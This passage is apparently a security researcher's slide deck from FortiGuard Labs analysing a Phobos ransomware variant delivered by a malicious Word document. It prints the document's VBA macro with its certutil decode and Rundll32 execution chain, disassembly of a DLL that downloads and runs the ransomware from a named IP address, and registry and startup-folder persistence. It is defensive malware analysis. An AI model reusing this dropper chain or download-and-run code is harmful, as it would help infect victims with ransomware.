

# Pay or Lose Your Critical Data

### -- Deep Analysis of A Variant of Phobos Ransomware

#### **Xiaopeng Zhang**

#### **Fortinet's FortiGuard Labs**





# Who I Am?

- Xiaopeng Zhang
- ✓ Senior security researcher at Fortinet's FortiGuard Labs
- ✓ Have worked in cyber security industry more than 14 years



### Why I Did This Research?

- FortiGuard Labs Keeps Monitoring Cyber Campaigns in The Wild
- One Captured Sample Caught My Eyes
- Deeply Analyzed The Sample

#### F RTINET,

# Agenda

- Introduction
- The Original Word Sample File
- Phobos Payload Executable File
  - Unpacking Phobos
  - Persistent on Victim's System
  - Terminate Processes
  - Scan and Filter Files
  - Encrypt Files and Algorithm
  - Key Protection
  - Execute Two Groups of Commands
  - Scan More Resources
  - Ransom Information to the Victim
  - Decryption Tool
- Conclusion & Suggestions
- Q&A



### Introduction

• What is Ransomware



#### Introduction





### Introduction

- What is Ransomware
- Phobos Family is One of Ransomware
- Eking Variant with Sub-Version 2987

### **The Original Word Sample**



• Word Displays a Yellow Warning Bar







- Word Displays a Yellow Warning Bar
- Document\_Close() Function

| 者 Microsoft Visual Basic for Appli                      | cations - Doc_7830 - [ThisDocument (Code)]                                           | x |
|---------------------------------------------------------|--------------------------------------------------------------------------------------|---|
| 🔛 <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>I</u> nsert | Format Debug Run Tools Add-Ins Window Help Type a question for help -                | × |
| i 🖬 🔤 - 🔒 🔺 🖻 🛍 🗛                                       | 🖃 🝽 🕨 💷 🕍 💥 🚰 🧺 🖄 I 😮 Ln 16, Col 50 🔤                                                |   |
| Project - Project 🗶                                     | (General)                                                                            | ᡨ |
| 🖃 🖃 📴                                                   | Private One As String                                                                | 4 |
| ⊡-& Normal                                              | Private Two As String                                                                |   |
| 🖃 😻 Project (Doc_7830)                                  | Private STP As String                                                                | _ |
| Microsoft Word Objects                                  | Private Sub Degument Clean ()                                                        |   |
| Thisbocument                                            | Form Close                                                                           |   |
|                                                         | End Sub                                                                              |   |
|                                                         | Private Sub Form_Close()                                                             |   |
|                                                         | STP = Button_Click2(2, 16) + "Ksh1"<br>Sat Wa12 = CreateObject(Button_Click2(4, 22)) |   |
| Properties - ThisDocument                               | Set MSI3 = CreateObject(Button_Click2(4, 22))<br>One = Button Click2(8, 16)          |   |
| ThisDocument                                            | $Two = Button_Click2(6, 8)$                                                          |   |
| Alphabetic Categorized                                  | ActiveDocument.Range(Start:=0, End:=3561).Delete                                     |   |
|                                                         | SaveAs3 ("xls"): SaveAs3 ("doc"):                                                    | . |
| AutoFormatOve False                                     | End Sub                                                                              |   |
| AutoHyphenatic False 💌 🗮                                | Private Function Button Click2 (One As Long, Two As Long) As String                  | - |
| ConsecutiveHyp 0                                        | Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)                 |   |
| DefaultTabStop 36                                       | End Function                                                                         | _ |
| DefaultTargetFr                                         | Private Function Button_Click3(One As Long) As String                                |   |
| DisableFeatures Faise                                   | Button_Click3 = Right(Range.Text, One)                                               |   |
| Embed inquistic True                                    | Private Function Savele3 (Formt le String)                                           | - |
| EmbedTrueTypeFalse                                      | ActiveDocument.SaveAs2 FileName:=STP + "." + Formt. FileFormat:=wdFormatText         |   |
| EncryptionProvid                                        | End Function                                                                         |   |
| EnforceStyle False                                      | Private Function SetTask(Task As String)                                             | - |
| FarEastLineBrea                                         | Ms13.create Task, Null, Null, act                                                    | - |
| FarEastLineBrea 0 - wdFarEastL 👻                        |                                                                                      |   |
| <u> </u>                                                |                                                                                      |   |



- Word Displays a Yellow Warning Bar
- Document\_Close() Function
- Extracts a File and Decodes it



| 🚟 WinHex - [Doc               | 7830   | .doc]      |        |              |          |                 |          |                 |              |       |                        |               |     |              |            |      |                                        |          |       |     | x   |
|-------------------------------|--------|------------|--------|--------------|----------|-----------------|----------|-----------------|--------------|-------|------------------------|---------------|-----|--------------|------------|------|----------------------------------------|----------|-------|-----|-----|
| 🚟 <u>F</u> ile <u>E</u> dit S | Search | <u>P</u> o | sitior | n <u>V</u> i | ew       | <u>T</u> ool    | s Sp     | oec <u>i</u> al | ist <u>O</u> | ption | is <u>V</u>            | <u>V</u> indo | w l | <u>H</u> elp |            |      |                                        |          |       | _ 5 | ×   |
| 🗅 🖻 🗏 🎒 🛙                     | 🔊 🞽    | ç          | кЭ     | Ē            | <b>1</b> | <sup>10</sup> 合 | 2  <br>0 | ¢٩              | HEX A        | В НЕ  | <ul> <li>44</li> </ul> |               | -   | - <b>P</b>   | <b>+</b> = | .    | 🖄 🐂 🧼 🎟 🔎   🖞                          | ₹ 4      | ) 🖞 🖽 |     |     |
| Doc_7830.doc                  |        |            |        |              |          |                 |          |                 |              |       |                        |               |     |              |            |      |                                        |          |       |     |     |
| Offset                        | 0      | 1          | 2      | 3            | 4        | 5               | 6        | 7               | 8            | 9     | A                      | В             | С   | D            | E          | F    |                                        | *        |       |     |     |
| 000017A0                      | 73     | 65         | 20     | 63           | 69       | 6C              | 6C       | 75              | 6D           | 20    | 64                     | 6F            | 6C  | 6F           | 72         | 65   | se cillum dolore                       | _        |       |     |     |
| 00001780                      | 20     | 65         | 75     | 20           | 66       | 75              | 67       | 69              | 61           | 74    | 20                     | 6E            | 75  | 6C           | 6C         | 61   | eu fugiat nulla                        |          |       |     |     |
| 00001700                      | 20     | 70         | 61     | 72           | 69       | 61              | 74       | 75              | 72           | 2E    | 20                     | 45            | 78  | 63           | 65         | 70   | pariatur. Excep                        |          |       |     |     |
| 000017D0                      | 74     | 65         | 75     | 72           | 20       | 73              | 69       | 6E              | 74           | 20    | 6F                     | 63            | 63  | 61           | 65         | 63   | teur sint occaec                       |          |       |     |     |
| 000017E0                      | 61     | 74         | 20     | 63           | 75       | 70              | 69       | 64              | OD           | 54    | 56                     | 71            | 51  | 41           | 41         | 4D   | at cupid TVqQAAM                       |          |       |     |     |
| 000017F0                      | 41     | 41         | 41     | 41           | 45       | 41              | 41       | 41              | 41           | 2F    | 2F                     | 38            | 41  | 41           | 4C         | 67   | AAAAEAAAA//8AALg                       |          |       |     |     |
| 00001800                      | 41     | 41         | 41     | 41           | 41       | 41              | 41       | 41              | 41           | 51    | 41                     | 41            | 41  | 41           | 41         | 41   | АААААААААДАААААА                       |          |       |     |     |
| 00001810                      | 41     | 41         | 41     | 41           | 41       | 41              | 41       | 41              | 41           | 41    | 41                     | 41            | 41  | 41           | 41         | 41   | АААААААААААААА                         |          |       |     |     |
| 00001820                      | 41     | 41         | 41     | 41           | 41       | 41              | 41       | 41              | 41           | 41    | 41                     | 41            | 41  | 41           | 41         | 41   | АААААААААААААА                         |          |       |     |     |
| 00001830                      | 41     | 41         | 41     | 41           | 41       | 41              | 41       | 41              | 41           | 30    | 41                     | 41            | 41  | 41           | 41         | 34   | ΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑΑ |          |       |     |     |
| 00001840                      | 66     | 75         | 67     | 34           | <u> </u> | 74              | 41       | 6E              | 4E           | 49    | 62                     | 67            | 42  | 54           | 4D         | 30   | fag4AtAnNIbgBTM0                       |          |       |     |     |
| 00001850                      | 68     | 56         | 47     | 88           | 70       | 63              | 79       | 42              | 77           | 63    | 6D                     | 39            | 6E  | 63           | 6D         | 46   | hVGhpcyBwcm9ncmF                       |          |       |     |     |
| 00001860                      | 74     | 49         | 4      | 4E           | 68       | 62              | 6D       | 35              | 76           | 64    | 43                     | 42            | 69  | 5A           | 53         | 42   | tIGNhbm5vdCBiZSB                       |          |       |     |     |
| 00001870                      | 79     | 64         | 57     | 34           | 67       | 61              | 57       | 34              | 67           | 52    | 45                     | 39            | 54  | 49           | 47         | 31   | ydW4gaW4gRE9TIG1                       |          |       |     |     |
| 00001880                      | 76     | 5A         | 47     | 55           | 75       | 44              | 51       | 30              | 4B           | 4A    | 41                     | 41            | 41  | 41           | 41         | 41   | vZGUuDQOKJAAAAAA                       |          |       |     |     |
| 00001890                      | 41     | 41         | 41     | 41           | 4E       | 75              | 50       | 37              | 4A           | 53    | 64                     | 6D            | 51  | 6D           | 6B         | 6E   | AAAANuP7JSdmQmkn                       |          |       |     |     |
| 000018A0                      | 5A     | 6B         | 4A     | 70           | 4A       | 32              | 5A       | 43              | 61           | 67    | 72                     | 61            | 52  | 6D           | 30         | 76   | ZkJpJ2ZCagraRmOv                       |          |       |     |     |
| 000018B0                      | 5A     | 6B         | 4A     | 6F           | 53       | 73              | 5A       | 47              | 62           | 53    | 74                     | 6D            | 51  | 6D           | 6B         | 6E   | ZkJoSsZCoStmQmkn                       |          |       |     |     |
| 000018C0                      | 5A     | 6B         | 5Å     | 70           | 4D       | 32              | 5A       | 43              | 61           | 7A    | 36                     | 6D            | 56  | 6D           | 30         | 6A   | ZkZpM2ZCaz6mVm0j                       |          |       |     |     |
| 000018D0                      | 5A     | 6B         | 4A     | 72           | 50       | 71              | 5A       | 43              | 62           | 53    | 4E                     | 6D            | 51  | 6D           | 73         | 2B   | ZkJrPqZCbSNmQms+                       |          |       |     |     |
| 000018E0                      | 70     | 6B         | 70     | 74           | 49       | 32              | 5A       | 43              | 61           | 55    | 6D                     | 6C            | 6A  | 61           | 45         | 6F   | pkptI2ZCaUmljaEn                       |          |       |     |     |
| 000018F0                      | 5A     | 6B         | 4A     | 6F           | 41       | 41              | 41       | 41              | 41           | 41    | 41                     | 41            | 41  | 41           | 46         | 42   | ZkJoAAAAAAAAAFB                        |          |       |     |     |
| 00001900                      | 46     | 41         | 41     | 42           | 4D       | 41              | 51       | 4D              | 41           | 44    | 52                     | 79            | 34  | 58           | 67         | 41   | FAABMAQMADRy4XgA                       |          |       |     |     |
| 00001910                      | 41     | 41         | 41     | 41           | 41       | 41              | 41       | 41              | 41           | 34    | 41                     | 41            | 43  | 49           | 51         | 73   | AAAAAAAAAA4AACIQs                      |          |       |     |     |
| 00001920                      | 42     | 44         | 68     | 6F           | 41       | 41              | 67       | 41              | 41           | 41    | 41                     | 59            | 41  | 41           | 41         | 41   | BDhoAAgAAAAYAAAA                       | -        |       |     |     |
| Page 17 of 601                |        |            |        |              | Off      | set:            |          |                 | 1            | 191E  |                        |               |     |              | = 81       | Bloc | k: 17E                                 | 9 - 191E | Size: |     | 136 |

#### **FSRTINET Open The Word Sample (1)**

| 췸 Microsoft Visual Basic for Applicati | ions - Ksh1 [break] - [ThisDocument (Code)]                                    |
|----------------------------------------|--------------------------------------------------------------------------------|
|                                        | ormat Debug Run Tools Add-Ins Window Help Type a question for help             |
| i 🔤 🖷 - 🛃 i 🐰 🖻 🛍 🗚 i 🖷                | 🔊 🝽 🕨 💷 🚾 📚 😭 😽 🎘 🛛 🕜 🛛 Ln 23, Col 31 💦 🚽                                      |
| Project - Project                      | (General)  Button_Click2                                                       |
| 🔲 🖾 🔁 👘                                | SaveAs3 ("xls"): SaveAs3 ("doc"):                                              |
| ⊕-& Normal                             | SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + |
| 🖻 😻 Project (Ksh1)                     | End Sub                                                                        |
| 🖻 😁 Microsoft Word Objects             | Private Function Button_Click2 (One As Long, Two As Long) As String            |
|                                        | Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)           |
| ⊡ References                           | End Function                                                                   |
|                                        | Private Function Button_Click3 (One As Long) As String                         |
|                                        | Button Click3 = Right (Range.Text, One)                                        |
|                                        | End Function                                                                   |
| Properties - ThisDocument              | ActiveDocument SaveAs2 FileName:=STD + " " + Formt FileFormat:=udFormatTavt    |
| ThisDocument Document                  | End Eunction                                                                   |
|                                        | Private Function SetTask(Task As String)                                       |
| Alphabetic Categorized                 | Ms13.create Task, Null, Null, act                                              |
| (Name) ThisDocument                    | "Certutil -decode C:\Users\Public\Ksh1.xls C:\Users\Public\Ksh1.ndf"           |
| AutoFormatOve False                    |                                                                                |
| AutoHyphenatic False 💌 🖃               |                                                                                |
| ConsecutiveHyp 0                       |                                                                                |
| DefaultTabStop 36                      |                                                                                |
| DefaultTargetFr                        | mediate                                                                        |
| DisableFeatures False                  | mediate                                                                        |
| DoNotEmbedSys True                     |                                                                                |
| EmbedLinguistici True                  |                                                                                |
| EngunticoBroui                         |                                                                                |
| EnforceStyle Ealee                     |                                                                                |
| EnrorceStyle Foise                     |                                                                                |



• Executes Decoded File in RunDll32





| (G       | Seneral) SetTask                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
|          | ActiveDocument.Range(Start:=0, End:=3561).Delete<br>SaveAs3 ("xls"): SaveAs3 ("doc"):<br>SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + " " + STP + |
|          | End Sub                                                                                                    |
|          | <pre>Private Function Button_Click2(One As Long, Two As Long) As String Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two) Frd Function</pre>                     |
|          | Private Function Button_Click3(One As Long) As String<br>Button_Click3 = Right(Range.Text, One)                                                                                     |
|          | End Function                                                                                                    |
|          | Private Function SaveAs3(Formt As String)<br>ActiveDocument.SaveAs2 FileName:=STP + "." + Formt, FileFormat:=wdFormatText                                                           |
|          | End Function<br>Drivete Evention SetTeck/Teck Ma String)                                                                                                    |
| ¢        | Ms13.create     Task,     Null,     Act       En     Task = "Rundll32 C:\Users\Public\Ksh1.pdf,In"                                                                                  |
|          |                                                                                                    |
| 3        |                                                                                                    |
| mm       | nediate                                                                                                    |
| pr<br>Ru | rint Task<br>undl132 C:\Users\Public\Ksh1.pdf,In                                                                                                    |
| •        |                                                                                                    |



- Executes Decoded File in RunDll32
- The Export Function -- "In()"
- "In()" Downloads Phobos





| xt:10001000                  | public | In           |                                                |
|------------------------------|--------|--------------|------------------------------------------------|
| ext:10001000 <mark>In</mark> | proc n | ear          | ; DATA XREF: .rdata:off_10002128io             |
| ext:10001000                 | call   | sub_1000107F | ; CreateDirectoryA C:\\Users\\Public\\cs5      |
| ext:10001000                 |        |              |                                                |
| text:10001005                | call   | sub_10001012 | ; URLDownloadToFile                            |
| text:10001005                |        |              | ; "http://178.62.19.66/campo/v/v"              |
| text:10001005                |        |              | ; "C:\Users\Public\cs5\cs5.exe"                |
| text:10001005                |        |              | #<br>5                                         |
| ext:1000100A                 | call   | sub_100010D0 | ; CreateProcessA "C:\Users\Public\cs5\cs5.exe" |
| :ext:1000100F                | retn   | 10h          |                                                |
| ext:1000100F                 | endp   |              |                                                |
| text:1000100F                |        |              |                                                |
| text:10001012                |        |              |                                                |



| C:\Users\Public\cs5 - 4                                   | Search cs5                                     |     |
|-----------------------------------------------------------|------------------------------------------------|-----|
| <u>File E</u> dit <u>V</u> iew <u>T</u> ools <u>H</u> elp |                                                |     |
| Organize 👻 💼 Open 🛛 Share with 👻 New folder               | <u>►</u> • • • • • • • • • • • • • • • • • • • |     |
| cs5.exe                                                   |                                                |     |
| cs5.exe Date modified: 9/17/2020 5:19 PM                  | Date created: 9/17/2020 2:01 PM                |     |
| Application Size: 1.07 MB                                 |                                                | 1.1 |
| 1 item selected                                           | p Computer                                     | -6  |



# **Phobos Payload Executable File**



# **Unpacking Phobos**

- Phobos is Proected by a Packer.
- Packer Program Unpacks the Phobos in Memory
- Unpacked Phobos to Override Packer's Data & Code
- Entry Point of Phobos Is Called in End

#### **FINET Unpacking Phobos**

|                                                                                                    | S = ?                                               |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|
| 01528905 v 74 4D je short 01528954                                                                                                    | <ul> <li>Registers (FPU)</li> </ul>                 |
| 01528907 A4 movs byte ptr es:[edi], byte ptr [es]                                                                                              | EAX 00000005                                        |
| 01528908 49 dec ecx                                                                                                    | ECX 0000030B                                        |
| 01528909 Pack's Code Jnz short 01528907                                                                                                    | EDX 00000400                                        |
| $0152890E 2900 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad $ | EBX UII20000                                        |
| 01528910 0B83 0C754F00 or eax. dword ptr [ebx+4F750C]                                                                                          | FBP 0012FF54                                        |
| 01528916 89C7 mov edi, eax                                                                                                    | ESI 001200F5                                        |
| ds:[esi]=[001900F5]=00                                                                                                    | EDI 004000F5 cs5.004000F5                           |
| es:[edi]=[004000F5]=00                                                                                                    | RTP 01528907                                        |
|                                                                                                    | A A RE AAAA ANI . A(REPERER)                        |
|                                                                                                    |                                                     |
|                                                                                                    | 0012FF40 001900E0 ASCII "PE"                        |
| 00400020 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 0012FF44 00505000 cs5.00505000                      |
| 00400030 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 0012FF48 00000400                                   |
| 00400040 OF 1F BA OF 100 B4 09 CD 21 B8 01 4C CD 21 54 68 #?. ? VL?Th                                                                          | 0012FF4C 00000000                                   |
| 00400050 68 73 20 PE header of unpacked Phobos 6E 6F is program canno                                                                          | 0012FF50 00000005                                   |
| 00400060 14 20 62 C 55 20 t be nun in D05 00400000 00 00 00 00 mode \$                                                                         | 0012FF54 0012FF84<br>0012FF58 0152C008 FFTIRN +0 01 |
| 00400080 6E BB B9 12 2A DA D7 41 2A DA D7 41 2A DA D7 41 1A DA D7 41 ni环体消除A*i浴A*i浴A*i浴A                                                       | 0012FF5C 00190000                                   |
| 00400090 23 A2 54 41 2B DA D7 41 23 A2 44 41 39 DA D7 41 # • A+i端A# • A9i端A                                                                    | 0012FF60 00000000                                   |
| 004000A0 2A DA D6 41 45 DA D7 41 31 47 49 41 2B DA B7 41 *谥AE谣A1GIA+谣A                                                                         | 0012FF64 00000000                                   |
| 004000B0 31 47 7D 41 2B DA D7 41 31 47 79 4T 38 DA D7 41 1G}A+遥A1GyA8遥A                                                                        | 0012FF68 0012FF84                                   |
| 004000C0 31 47 4A 41 2B DA D7 41 52 69 63 68 2A DA D7 41 1GJA+i甾ARich*i甾A                                                                      | ← 0012FF6C 0012FF80 ←                               |
| Start:400000 End:4000CF Sel:0xD0                                                                                                    |                                                     |



### **Persistent on Victim's System**

#### Add Auto-Run Items in System Registry.

 Under Sub-key "Software\Microsoft\Windows\CurrentVersion\Run" of Two Root Keys "HKEY\_LOCAL\_MACHINE" and "HKEY\_CURRENT\_USER".

#### • Copy Phobos ("cs5.exe") onto Startup folders

 "%AppData%\Microsoft\Windows\Start Menu\Programs\Startup" and "%ProgramData%\Microsoft\Windows\Start Menu\Programs\Startup"



### **Persistent on Victim's System**

| 💣 Registry Editor                                                                                                    |                                                                       |                                                                                              |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew F <u>a</u> vorites <u>H</u> elp                                                                                                    |                                                                       |                                                                                              |
| ▶ - 🐌 EventCollector 🔹 🔺                                                                                                    | Name Type                                                             | Data                                                                                         |
| EventForwarding                                                                                                    | (Default) REG_SZ                                                      | (value not set)                                                                              |
| Explorer                                                                                                    | et al cs5 REG_SZ                                                      | C:\Users\M0YTes0Env\AppData\Local\cs5.exe                                                    |
|                                                                                                    |                                                                       |                                                                                              |
| Computer\HKEY_LOCAL_MACHINE\SC                                                                                                    | )<br>FTWARE\Microsoft\Wind                                            | dows\CurrentVersion\Run                                                                      |
|                                                                                                    |                                                                       |                                                                                              |
|                                                                                                    |                                                                       |                                                                                              |
| 💣 Registry Editor                                                                                                    |                                                                       |                                                                                              |
| Registry Editor <u>File</u> Edit <u>View</u> Favorites <u>H</u> elp                                                                                                    |                                                                       |                                                                                              |
| Registry Editor<br><u>File Edit V</u> iew F <u>a</u> vorites <u>H</u> elp                                                                                                    | Name Type                                                             | Data                                                                                         |
